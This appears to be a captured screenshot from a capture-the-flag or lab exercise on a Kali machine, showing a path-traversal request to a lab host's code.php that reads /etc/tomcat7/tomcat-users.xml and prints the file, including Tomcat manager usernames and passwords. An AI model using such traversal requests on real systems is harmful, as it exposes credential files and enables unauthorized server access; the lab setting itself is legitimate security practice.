 192.168.5.103/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>